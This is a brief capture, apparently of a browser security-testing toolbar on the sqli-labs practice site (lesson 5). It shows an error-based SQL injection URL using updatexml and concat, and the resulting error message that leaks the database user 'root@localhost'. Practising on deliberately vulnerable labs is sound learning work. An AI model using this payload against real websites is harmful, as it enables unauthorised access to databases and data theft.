 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1' AND (updatexml(1,concat(0x5e24,(select user()),0x5e24),1)) %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '^$root@localhost^$'
SQLI DUMB SERIES-5